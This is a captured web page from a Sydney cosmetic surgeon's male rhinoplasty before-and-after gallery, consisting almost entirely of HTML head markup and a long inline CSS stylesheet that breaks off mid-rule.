

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drjasonroth.com.au/before-after-gallery-sydney/male-rhinoplasty/6778/
body_size: 21760
content:
<!DOCTYPE html>
<html lang="en">
<head>

<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
<link rel="dns-prefetch" href="//use.typekit.net">
<link rel="dns-prefetch" href="//ajax.googleapis.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">


<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="//drjasonroth.com.au/css/deepmenu.min.css">
<link rel="stylesheet" type="text/css" media="all" href="//drjasonroth.com.au/css/magnific-popup.min.css"/>
<!-- <link rel="stylesheet" type="text/css" media="all" href="https://drjasonroth.com.au/wp-content/themes/drjasonroth_com_au/style.min.css"> -->
<style>@import url(/css/deepmenu.min.css); @import url(/css/nkp.min.css); .fl { float: left; } .fr { float: right; } .fn { float: none; display: inline-block; } .tal { text-align: left; } .tar { text-align: right; } .tac { text-align: center; } .clr-l { clear: left; } .clr-r { clear: right; } .clr, .clear { clear: both; } .nodisp { display: none; } .smooth { -webkit-font-smoothing: antialiased; } .notransition { -moz-transition: none; -webkit-transition: none; -o-transition: color 0 ease-in; transition: none; } img { border: 0px; } .img-resp, .img-responsive { max-width: 100%; height: auto; } img.left, img.alignleft, .img-l { float: left; margin: 10px 15px 0px 0px; } img.right, img.alignright, .img-r { float: right; margin: 10px 0px 0px 15px; } iframe { width: 100%; height: 500px; } .pub-display-date { display: none; } .content ol { list-style: decimal; margin: 0; padding: 0 0 0 20px; margin: 0 0 15px; } .content ol li { margin: 0; padding: 0; } .content ul, .content ol { list-style: disc; margin: 0; margin: 0 0 15px; } .content ul li, .content ol li { padding-bottom: 3px; } .content ul ul { list-style: circle; margin: 0; padding: 0 0 0 25px; margin: 0; } .content ul ul ul { list-style: square; margin: 0; padding: 0 0 0 25px; margin: 0; } .resp-wrapper { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; } .resp-wrapper iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%} .embed { position: relative; display: block; height: 0px; padding: 0px; overflow: hidden; } .embed-responsive.embed-responsive-4x3 { padding-bottom: 75%} .embed-responsive.embed-responsive-16x9 { padding-bottom: 56.25%} .embed-responsive .embed-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object { position: absolute; top: 0px; bottom: 0px; left: 0px; width: 100%; height: 100%; border: 0px none; } input, select, textarea { -webkit-transition: all .5s ease-out; -moz-transition: all .5s ease-out; transition: all .5s ease-out; } .sb-form input[type="text"], .sb-form input[type="email"], .sb-form input[type="tel"], .sb-form input[type="url"], .sb-form textarea { width: 100%; border: 0; background: #FFF; margin: 0 0 10px; padding: 15px; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } .footer-contact .sb-form input[type="text"]:focus, .footer-contact .sb-form input[type="email"]:focus, .footer-contact .sb-form input[type="tel"]:focus, .footer-contact .sb-form textarea:focus, .sb-form input[type="text"]:focus, .sb-form input[type="email"]:focus, .sb-form input[type="tel"]:focus, .sb-form textarea:focus, .main-form input[type="text"]:focus, .main-form input[type="email"]:focus, .main-form input[type="tel"]:focus, .main-form textarea:focus, .main-form select:focus { background: rgba(255, 229, 0, .15); border: 0; outline: none; } .sb-form input[type="submit"] { width: 100%; max-width: 150px; padding: 15px; background: #adadad; border: 0px; color: #FFF; text-transform: uppercase; clear: both; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; outline: none; -webkit-appearance: none; } .sb-form textarea { height: 120px; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; } .sb-form ::-webkit-input-placeholder { color: #777; } :-moz-placeholder { color: #777; } :-ms-input-placeholder { color: #777; } .sb-form br { display: none; } .wpcf7-form-control-wrap { width: 100%; display: block!important; } .wpcf7-form-control-wrap.agree { display: inline-block!important; width: auto; margin-bottom: 15px; } .sb-form .captcha, .contact-form .captcha { position: relative; margin: 10px 0 20px; } .sb-form .wpcf7-captcha-captcha-778 { position: absolute; right: 10px; top: 8px; z-index: 1; } .contact-form .wpcf7-captcha-captcha-778 { position: absolute; right: 16px; top: 8px; z-index: 1; } .sb-form input.wpcf7-captchar { width: 100%; } .ajax-loader { } .sb-form .captcha .wpcf7-recaptcha iframe { transform: scale(.9); transform-origin: 0; height: 80px; } .contact-form input[type="text"], .contact-form input[type="email"], .contact-form input[type="tel"], .contact-form input[type="url"], .contact-form textarea { width: 100%; border: 1px solid #CCC; background: #FFF; margin: 0 0 10px; padding: 15px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } .contact-form input[type="text"]:focus, .contact-form input[type="email"]:focus, .contact-form input[type="tel"]:focus, .contact-form textarea:focus, .contact-form select:focus, { background: rgba(1, 105, 147, 0.4); color: #fff; } .contact-form input[type="submit"][disabled] { background: rgba(189, 42, 27, 0.5); } .contact-form input[type="submit"] { width: 100%; max-width: 150px; padding: 15px; background: #bd2a1b; border: 0px; color: #FFF; text-transform: uppercase; clear: both; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; outline: none; -webkit-appearance: none; } .contact-form textarea { height: 120px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } .contact-form ::-webkit-input-placeholder { color: #777; } :-moz-placeholder { color: #777; } :-ms-input-placeholder { color: #777; } .footer-form input[type="text"], .footer-form input[type="email"], .footer-form input[type="tel"], .footer-form input[type="url"], .footer-form textarea{ width: 100%; border: 0; background: #FFF; margin: 0 0 10px; padding: 15px; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } .footer-contact .footer-form input[type="text"]:focus, .footer-contact .footer-form input[type="email"]:focus, .footer-contact .footer-form input[type="tel"]:focus, .footer-contact .footer-form textarea:focus, .footer-form input[type="text"]:focus, .footer-form input[type="email"]:focus, .footer-form input[type="tel"]:focus, .footer-form textarea:focus, .main-form input[type="text"]:focus, .main-form input[type="email"]:focus, .main-form input[type="tel"]:focus, .main-form textarea:focus, .main-form select:focus{ background: rgba(255,229,0,.15); border: 0; outline: none; } .footer-form input[type="submit"]{ width: 100%; max-width: 150px; padding: 15px; background:#adadad; border:0px; color:#FFF; text-transform:uppercase; clear:both; -webkit-border-radius:0px; -moz-border-radius:0px; border-radius:0px; outline:none; -webkit-appearance: none } .footer-form textarea{ height: 120px; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; } .footer-form ::-webkit-input-placeholder{ color: #777; } :-moz-placeholder{ color: #777; } :-ms-input-placeholder{ color: #777; } .footer-form br{ display: none; } div.wpcf7-validation-errors, div.wpcf7-acceptance-missing { border: 2px solid #f7e700; position: absolute; bottom: -20px; } .patient-single { width: 50%} .patient-single img { width: 96%; height: auto; } .patient-content { margin: 18px 0px 0px 14px; float: none !important; width: auto !important; } .patient-listing { margin-right: 10px; } .deepmenu ul { z-index: 9000; } body { background: #FFF; font: 16px "proxima-nova", sans; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } h1, h2, h3, h4, h5 , h6 { color: #515151; line-height: normal; font-weight: 300; } h1 { margin: 0 0 25px; font-size: 30px; } h2 { font-size: 26px; } a, a:visited, a:link { color: #375184; text-decoration: none; outline: none; -webkit-transition: all .5s ease-out; -moz-transition: all .5s ease-out; transition: all .5s ease-out; } a:hover { color: #de230a; text-decoration: none; outline: none; } .header { } .navigation { position: fixed; width: 100%; z-index: 9999; background: #2d2925; background: -moz-linear-gradient(top, #2d2925 0%, #141313 100%); background: -webkit-linear-gradient(top, #2d2925 0%, #141313 100%); background: linear-gradient(to bottom, #2d2925 0%, #141313 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2925', endColorstr='#141313', GradientType=0 ); } nav .deepmenu ul { background: #1a1a1a; z-index: 9999; } #mobile_nav { background: #1a1a1a; } nav .deepmenu li a { color: #FFF; } nav .deepmenu li a:hover { color: #FFF; } nav .deepmenu li:hover { background: rgba(255, 255, 255, .1); } nav .deepmenu > li:hover { background: none; } nav .deepmenu > li > a { display: block; padding: 16px 53px; border-left: 1px solid #45423f; font-family: "proxima-nova"; font-size: 16px; } nav .deepmenu > li > a:hover { background: #141313; background: -moz-linear-gradient(top, #141313 0%, #2d2925 100%); background: -webkit-linear-gradient(top, #141313 0%, #2d2925 100%); background: linear-gradient(to bottom, #141313 0%, #2d2925 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#141313', endColorstr='#2d2925', GradientType=0 ); } nav .deepmenu > li:first-child > a { border: 0; } nav .deepmenu li li a { line-height: normal; padding: 12px 15px; display: block; } nav .deepmenu > li > ul { top: auto; } nav .deepmenu > li.menu-item-has-children { position: relative; } nav .deepmenu > li.menu-item-has-children:after { content: "\f0d7"; font-family: FontAwesome; display: inline-block; position: absolute; top: 41%; right: 20%; color: #FFF; } .deepmenu ul { width: 206px; } .deepmenu ul ul, .deepmenu ul ul ul { left: 206px; } #menu-item-3771 ul { width: 246px; } #menu-item-3771 ul ul { left: 246px; } .header { padding-top: 80px; } .header .grid-container { position: relative; } .header .logo { position: absolute; left: 15px; top: 25px; z-index: 8000; } .header .top-right { position: absolute; right: 15px; top: 30px; z-index: 8000; width: 500px; } .header .top-phone { color: #2c2824; font-size: 18px; float: left; margin-left: 5%; } .header .top-phone span { color: #de230a; font-size: 16px; } .header .social { float: right; } .header .social a { color: #a2a2a2; font-size: 22px; margin-left: 16px; } .header .social a:hover { color: #de230a; } .header .social .rs-icon { position: relative; top: -2px; } .header .search { width: 100%; margin-top: 12px; } .header .search #searchform { text-align: right; } .header .search input[type="text"] { width: 60%; border: 0; background: #f0f2f1; padding: 15px; box-sizing: border-box; font-size: 16px; font-style: italic; color: #1f1d1a; outline: none; display: inline-block; } .header .search .btn-search { position: relative; width: 20%; background: #000; color: #FFF; cursor: pointer; display: inline-block; } .header .search .btn-search i { position: absolute; z-index: 200; color: #FFF; top: 30%; left: 0; right: 0; margin: 0 auto; cursor: pointer; display: block; width: 13px; font-size: 18px; } .header .search input[type="submit"] { border: 0; display: block; padding: 17px; background: #000; outline: none; cursor: pointer; } .banner { position: relative; height: 1000px; } .banner .grid-container { position: relative; } .banner .slide1 { background: url(/wp-content/themes/drjasonroth_com_au/images/slide1.jpg) no-repeat center top; } .banner .slide2 { background: url(/wp-content/themes/drjasonroth_com_au/images/slide2.jpg) no-repeat center top; } .banner .slide3 { background: url(/wp-content/themes/drjasonroth_com_au/images/slide3.jpg) no-repeat center top; } .banner .slide { height: 1000px; } .banner .slide .content { position: absolute; margin-top: 38%; text-align: center; color: #FFF; width: 100%; } .banner .slide .content span { text-transform: uppercase; display: block; letter-spacing: 2px; font-size: 20px; color: #FFF; text-shadow: 0 0 2px rgba(0, 0, 0, .9); } .banner .slide .content h2 { font-size: 70px; color: #FFF; text-shadow: 0 0 10px rgba(0, 0, 0, .9); } .banner .flex-control-nav { position: relative; top: -200px; display: table; margin: 0 auto; width: 180px; } .banner .flex-control-nav a { display: block; text-indent: -9999px; background: rgba(255, 255, 255, .4); width: 25px; height: 25px; border-radius: 50%; float: left; margin: 0 17px; } .banner .flex-control-nav a.flex-active { background: rgba(255, 255, 255, 1); } .banner-sub { position: relative; background: url(/wp-content/themes/drjasonroth_com_au/images/bg-header-sub.jpg) no-repeat center top; height: 500px; } .banner-mobile { display: none; } .doctor { display: block; background: url(/wp-content/themes/drjasonroth_com_au/images/bg-doctor.jpg) no-repeat center top; height: 700px; color: #FFF; line-height: 28px; position relative; } .doctor .content { position: relative; margin-top: 110px; } .doctor .content p { margin-top: 95px; color: #FFF; font-size: 16px; } h3.title { color: #FFF; font-size: 50px; margin: 0 0 7px 0; font-weight: 100; } h4.sub-title { color: #7a7a7a; font-size: 24px; margin: 0; } a.btn { background: #2b2724; color: #ebebeb; font-size: 16px; display: block; padding: 18px; text-align: center; } a.btn:hover { background: rgba(0, 0, 0, 0.5); } .doctor a.btn { border: 1px solid #585553; box-shadow: 0 4px 15px rgba(0, 0, 0, .8); width: 100%; max-width: 330px; box-sizing: border-box; float: right; margin-top: 50px; } .realself { background: url(/wp-content/themes/drjasonroth_com_au/images/website.jpg) no-repeat center bottom #f3f3f3; padding: 30px 0; } .realself .text { float: left; width: 500px; margin: 6% 0 0 35%; } .realself .text h3 { color: #1a1817; font-size: 34px; font-weight: 100; } .realself .text h4 { color: #5899c1; font-size: 16px; text-transform: uppercase; letter-spacing: 2px; } .realself .rs-graphic { float: right; } .realself .text a { color: #5899c1; } .procedures { padding: 90px 0; background: #FFF; } .procedures .proc-shadow { position: relative; background: url(/wp-content/themes/drjasonroth_com_au/images/procedures-shadow.png) no-repeat center bottom; background-size: 100% auto; padding-bottom: 1.8%; } .procedures .proc { float: left; position: relative; width: 25%; box-sizing: border-box; display: block; background: #000; } .procedures .proc img { display: block; width: 100%; max-height: 486px; z-index: 0; box-sizing: border-box; opacity: .6; -webkit-transition: all .5s ease-out; -moz-transition: all .5s ease-out; transition: all .5s ease-out; } .procedures .proc:hover img { opacity: 1; } .procedures .proc:hover .overlay { position: absolute; top: 2%; left: 3%; box-shadow: inset 0px 0px 15px rgba(255, 255, 255, .2); width: 94%; height: 96%; display: block; background: rgba(0, 0, 0, .4); } .procedures .proc .proc-title { position: absolute; z-index: 10; text-transform: uppercase; display: block; color: #FFF; font-size: 28px; text-align: center; padding: 0 15px; bottom: 50px; left: 0; right: 0; margin: 0 auto; } .ebook { background: url(/wp-content/themes/drjasonroth_com_au/images/bg-ebook.jpg) no-repeat center center #f8f8f8; padding: 25px 0 40px 0; } .ebook h3 { font-size: 24px; color: #7a7a7a; text-align: center; margin: 0 0 20px 0; } .ebook h4 { font-size: 16px; text-align: center; margin: 0 0 20px 0; } .ebook form { background: rgba(255, 255, 255, .6); padding: 30px; border: 1px solid #b6b6b6; box-shadow: 0 5px 15px rgba(0, 0, 0, .15); } .ebook form .wpcf7-form-control-wrap.email { width: 35%; float: left; margin-right: 25px; } .ebook form .wpcf7-form-control-wrap.name { width: 35%; float: left; } .ebook form input[type="text"], .ebook form input[type="email"] { font-size: 18px; background: rgba(0, 0, 0, .05); border: 0; padding-left: 50px; } .ebook form input[type="submit"] { background: #373737; color: #FFF; font-size: 18px; text-transform: none; border: 0; } .ebook form  ::-webkit-input-placeholder { color: #2b2724; } :-moz-placeholder { color: #2b2724; } :-ms-input-placeholder { color: #2b2724; } .ebook-form .wpcf7-form-control-wrap.name:after { content: "\f007"; font: 16px FontAwesome; display: block; position: absolute; top: 16px; left: 25px; } .ebook-form .wpcf7-form-control-wrap.email:after { content: "\f0e0"; font: 16px FontAwesome; display: block; position: absolute; top: 16px; left: 25px; } .ebook-form .wpcf7-form-control-wrap.phone:after { content: "\f095"; font: 16px FontAwesome; display: block; position: absolute; top: 16px; left: 25px; } .ebook-form .wpcf7-form-control-wrap.message:after { content: "\f040"; font: 16px FontAwesome; display: block; position: absolute; top: 16px; left: 25px; } .eb-mobile { display: none; } .photo-gallery { display: block; background: url(/wp-content/themes/drjasonroth_com_au/images/bg-photos.jpg) no-repeat center top; height: 750px; color: #FFF; position relative; } .photo-gallery .content { width: 565px; box-sizing: border-box; position: relative; margin-top: 9%; } .photo-gallery .photo-slider { margin-top: 120px; } .photo-gallery .photo-slider .flexslider-controls { float: left; padding-right: 30px; margin-right: 50px; border-right: 2px solid #393431; } .photo-gallery .photo-slider .flex-control-nav { margin: 0; padding: 0; color: rgba(255, 255, 255, .25); } .photo-gallery .photo-slider .flex-control-nav li { list-style: none; margin: 0 0 26px; padding: 0; font-size: 26px; cursor: pointer; text-align: right; } .photo-gallery .photo-slider .flex-control-nav li:last-child { margin: 0; } .photo-gallery .photo-slider .flex-control-nav li.flex-active { color: rgba(255, 255, 255, 1); } .photo-gallery .photo-slider .slides { width: 315px; text-align: center; } .photo-gallery .photo-slider .caption { font-size: 14px; font-style: italic; color: #b9b9b9; margin: 15px 0 25px 0; line-height: 22px; } .photo-gallery a.btn { border: 1px solid #585553; box-shadow: 0 4px 15px rgba(0, 0, 0, .8); width: 100%; box-sizing: border-box; } .gallLinks li { text-align: center; list-style: none; } .gallLinks a { display: block; border: 2px solid rgba(255, 255, 255, .25); padding: 5px; text-transform: uppercase; font-weight: 600; color: rgba(255, 255, 255, .50); } .associations { text-align: center; padding: 25px 0 35px 0; background: #FFF; } .main { padding: 40px 0; background: url(/wp-content/themes/drjasonroth_com_au/images/bg-sub.jpg) no-repeat center top; } .main .content { line-height: 24px; color: #2b2824; } .main .content p { margin: 0 0 25px; } .main .content ul { margin: 0 0 10px 15px; } .main .content ul li { list-style: disc; } .main .content h1 { font-size: 46px; position: relative; z-index: 100; padding: 25px 25px 25px 0; color: #2b2824; margin-bottom: 40px; } .main .content h1:before { content: ''; position: absolute; right: -36px; width: 250%; top: 0; background: #f9f9f9; display: block; z-index: -1; padding: 50px 0; box-sizing: border-box; } .main .sidebar { max-width: 290px; float: right; } .main .sidebar .qc { color: #FFF; } .main .sidebar .qc a { color: #FFF; font-style: italic; color: #aaa; } .main .sidebar .qc h3 { margin: 0 0 20px; font-size: 24px; color: #FFF; } .main .sidebar .sb-form input[type="text"], .main .sidebar .sb-form input[type="email"], .main .sidebar .sb-form input[type="tel"], .main .sidebar .sb-form input[type="url"], .main .sidebar .sb-form textarea { background: #232120; font-size: 14px; color: #FFF; } .main .sidebar .sb-form input[type="submit"] { background: #bd2a1b; } .sidebar-banner-link { display: block; width: 100%; margin: 0 10px 20px; text-align: center; } .footer-contact { background: #f8f8f8; padding: 110px 0; } .footer-contact .grid-container { background: #FFF; border: 1px solid #b6b6b6; box-shadow: 0 4px 20px rgba(0, 0, 0, .15); padding: 20px 30px; box-sizing: border-box; } .footer-contact .qc { float: left; width: 55%; position: relative; } .footer-contact .qc h3 { text-align: center; margin: 15px 0 20px 0; font-size: 24px; color: #7a7a7a; } .footer-contact .maps { float: right; width: 40%; position: relative; } .footer-contact .maps #map2-content { display: none; } .footer-contact .maps .links { box-shadow: 0 4px 10px rgba(0, 0, 0, .3); width: 80%; margin: 0 auto; left: 0; right: 0; top: 225px; position: absolute; z-index: 10; } .footer-contact .maps .map-link { display: block; width: 100%; background: #FFF; font-size: 16px; color: #161414; text-align: center; padding: 30px; box-sizing: border-box; } .footer-contact .maps .map-link.active { background: #bd2a1b; color: #FFF; } .footer-contact .maps .resp-wrapper { padding-bottom: 86%; } .footer-contact .wpcf7-form-control-wrap.name { width: 100%; position: relative; } .footer-contact .wpcf7-form-control-wrap.name:after { content: "\f007"; font: 16px FontAwesome; display: block; position: absolute; top: 16px; left: 25px; } .footer-contact .wpcf7-form-control-wrap.name input { padding-left: 50px; } .footer-contact .wpcf7-form-control-wrap.email { width: 48%; float: left; position: relative; } .footer-contact .wpcf7-form-control-wrap.email:after { content: "\f0e0"; font: 16px FontAwesome; display: block; position: absolute; top: 16px; left: 25px; } .footer-contact .wpcf7-form-control-wrap.email input { padding-left: 50px; } .footer-contact .wpcf7-form-control-wrap.phone { width: 48%; float: right; position: relative; } .footer-contact .wpcf7-form-control-wrap.phone:after { content: "\f095"; font: 16px FontAwesome; display: block; position: absolute; top: 16px; left: 25px; } .footer-contact .wpcf7-form-control-wrap.phone input { padding-left: 50px; } .footer-contact .wpcf7-form-control-wrap.message { width: 100%; float: none; clear: both; position: relative; } .footer-contact .wpcf7-form-control-wrap.message:after { content: "\f040"; font: 16px FontAwesome; display: block; position: absolute; top: 16px; left: 25px; } .footer-contact .wpcf7-form-control-wrap.message textarea { padding-left: 50px; } .footer-contact .sb-form input[type="text"], .footer-contact .sb-form input[type="email"], .footer-contact .sb-form input[type="tel"], .footer-contact .sb-form input[type="url"], .footer-contact .sb-form textarea { width: 100%; border: 0; background: #efefef; margin: 0 0 20px; border-radius: 0; font-size: 18px; } .footer-contact ::-webkit-input-placeholder { color: #2b2724; } :-moz-placeholder { color: #2b2724; } :-ms-input-placeholder { color: #2b2724; } .footer-contact .wpcf7-submit { position: absolute; bottom: 44px; right: 0; } .footer-contact textarea { height: 160px; } .footer-contact input[type="submit"] { background: #343434; color: #FFF; font-size: 18px; cursor: pointer; z-index: 8000; } .footer { padding: 40px 0; } .footer a { color: #000; } .footer .social a { background: #efefef; width: 70px; height: 70px; display: block; float: left; font-size: 22px; position: relative; text-align: center; } .footer .social a:nth-child(5) { display: flex; align-items: center; justify-content: center; } .footer .social i { color: #a2a2a2; margin-top: 35%; } .footer .social a:hover { background: #bd2a1b; box-shadow: 0 3px 8px rgba(0, 0, 0, .4); } .footer .social a:hover i { color: #FFF; } .footer .ft-right { text-align: right; } .footer .top-phone { color: #2c2824; font-size: 20px; margin-top: 30px; } .footer .top-phone span { color: #de230a; } .blog .attachment-full.wp-post-image { float: right; width: 300px; height: auto; margin: 0 0 0 10px; } .blog .attachment-thumbnail.wp-post-image { float: left; margin: 0 8px 0 0; } .main .content hr { border: 0; height: 1px; background: #d5d4d0; margin-bottom: 25px; } #staff-details { position: relative; } #staff-details hr { margin: 0; padding: 0; } #staff-details .staff-overall { position: relative; margin-bottom: 55px; } #staff-details .staff-overall .staff-image { position: relative; } #staff-details .staff-overall .staff-image img { border: 1px solid #cecece; vertical-align: middle; display: block; margin-left: auto; margin-right: auto; margin-top: 0.5em; } #staff-details .staff-overall .staff-specific-details h3 { color: #1a1817; font-size: 34px; font-weight: 100; } #staff-details .staff-overall .staff-specific-details h4 { margin: 0; padding: 0; font-size: 22px; font-weight: 300; color: #ada78b; } #staff-details article header { margin: 0; padding: 0; height: 110px; position: relative; } #staff-details article header .staff-header { position: absolute; display: table; width: 80%; height: 100%} #staff-details article header h2 { font-size: 20px; font-weight: 300; font-family: "Roboto", sans-serif; color: #585857; margin: 0; padding: 0; width: 80%; vertical-align: middle; display: table-cell; } #staff-details article header span { font-size: 12px; color: #b2b2b2; text-decoration: none; height: 13px; width: 60px; background: url(/wp-content/themes/drjasonroth_com_au/images/faq-sprite.gif) no-repeat top right; display: block; line-height: 15px; position: absolute; right: 0; top: 48.5px; } #staff-details article header span.accordion-expanded { background-position: right -13px; } #staff-details article header:hover, #staff-details article header:focus { cursor: pointer; background-color: #F8F8F8; } #staff-details article header:hover span, #staff-details article header:focus span { color: #706f6f; } #staff-details .staff-overall .staff-image { float: left; } #staff-details .staff-overall .staff-specific-details { width: 68%; float: right; } .proc-img { width: 300px; } a.anchor { display: block; position: relative; top: -78px; visibility: hidden; } .content h1 span { font-size: 38px; } .proc-thumbs { float: left; margin: 24px; background: #f2f2f2; max-width: 150px; padding: 1px; } .gallery_line { border-bottom: thin #666; width: 100%; } .btn-cool { width: 200px; position: absolute; right: 242px; bottom: 50px; } .sidebar .csmod_brand-container { height: 500px; margin-top: 20px; } #cool-nav { padding: 0 9px 0 25px; margin-bottom: 10px; } #cool-nav a { display: block; color: #fff; padding: 10px 20px 10px 20px; text-transform: uppercase; border-bottom: 1px solid #fff; font-weight: bold; } #cool-nav a:hover { color: #49a5df; } #non-surgical-services { width: 100%; min-height: 680px; border-bottom: 1px #dcdcdc solid; background: url(/wp-content/themes/drjasonroth_com_au/images/nonsurgical-procedures-bg.png) no-repeat 360px top; } #non-surgical-services div { display: table; width: 100%; margin: 30px 0; } #non-surgical-services h2 { font-size: 21px; display: table-cell; width: 18%; margin-top: 0; vertical-align: top; border-right: 1px #000 solid; } #non-surgical-services ul { display: table-cell; width: 80%; margin: 0; padding: 0 0 0 15px; vertical-align: middle; list-style-type: none; } #non-surgical-services ul li { list-style-type: none; } #non-surgical-services ul li ul { padding: 0 0 0 25px; } .mobile-only { display: none; } .patient-listing div, .patient-single { position: relative; } .wm { position: absolute !important; bottom: 10px; left: 15px; background: url(/wp-content/themes/drjasonroth_com_au/images/roth-wm.png) no-repeat; display: block; width: 150px; height: 32px; z-index: 800; } .wmsm { position: absolute !important; bottom: 5px; left: 5px; background: url(/wp-content/themes/drjasonroth_com_au/images/roth-wm-sm.png) no-repeat; display: block; width: 75px; height: 16px; z-index: 800; } .wm-cs { position: absolute !important; bottom: 10px; left: 15px; background: url(/wp-content/themes/drjasonroth_com_au/images/roth-wm.png) no-repeat; display: block; width: 150px; height: 32px; z-index: 800; } .wmsm-cs { position: absolute !important; bottom: 5px; left: 5px; background: url(/wp-content/themes/drjasonroth_com_au/images/roth-wm-sm.png) no-repeat; display: block; width: 75px; height: 16px; z-index: 800; } .patient-listing img, .patient-single img { pointer-events: none; } @media only screen and (max-width : 1200px) { .navigation nav { margin: 0 auto; display: table; width: 100%; } nav .deepmenu > li > a { padding: 16px 40px; } nav .deepmenu > li.menu-item-has-children:after { right: 15%; } .banner, .banner .slide { position: relative; height: 800px; } .banner .slide .content { margin-top: 50%; } .banner .flex-control-nav { top: -70px; } .realself .text { margin-left: 25%; } .main { background-position: 52% top; } .main .content h1:before { right: -2%; } } @media only screen and (max-width : 1130px) { .main { background-position: 54% top; } .main .sidebar { max-width: 270px; } .main .content h1:before { right: 1%; } .header .logo img { width: 80%; } .header .top-right { width: 38%; } .header .top-phone { margin-left: 0; font-size: 17px; } .header .social a { margin-left: 6px; font-size: 16px; } .footer-contact .maps .resp-wrapper { padding-bottom: 99%} } @media only screen and (max-width : 1024px) { .main { background-image: none; } .main .content { margin-bottom: 35px; } .main .sidebar { background: #181818; max-width: 100%; float: none; padding: 30px; margin-top: 60px; } .main .content h1 { padding: 0; margin: 0 0 25px 0; } .main .content h1:before { display: none; } .btn-cool { width: 200px; position: absolute; right: 140px; bottom: 50px; } } @media only screen and (max-width : 992px) { .header .logo img { width: 75%; } nav .deepmenu li { border-top: 1px solid rgba(0, 0, 0, 0.2); } nav .deepmenu ul li:hover, .deepmenu li.hover { background: none; } nav .deepmenu ul { background: #222; } nav .deepmenu a.menu_toggle:hover { background: rgba(0, 0, 0, .3); } nav .deepmenu a.dd_toggle, .deepmenu ul a.dd_toggle { border: 0; background: rgba(0, 0, 0, .3); } nav .deepmenu a.dd_toggle:hover, .deepmenu ul a.dd_toggle:hover { background: rgba(0, 0, 0, .5); } nav .deepmenu li a { line-height: 50px; } nav .deepmenu li li a { line-height: 26px; } nav .deepmenu > li > a { padding: 16px 35px; } .navigation nav { display: block; } .banner, .banner .slide { position: relative; height: 650px; } .banner .slide .content { margin-top: 45%; } .banner .slide .content h2 { font-size: 60px; } .doctor .content p { margin-top: 50px; } .realself { background-image: none; } .realself .text { margin: 0; } .footer-contact .maps .links { top: 125px; } .footer-contact .maps .resp-wrapper { padding-bottom: 99%} } @media only screen and (max-width : 960px) { .header { padding-top: 15px; } .header .logo img { width: 70%; } .header .top-right { top: 10px; } .header .top-phone { float: none; text-align: center; margin: 0 0 10px 0; } .header .social { float: 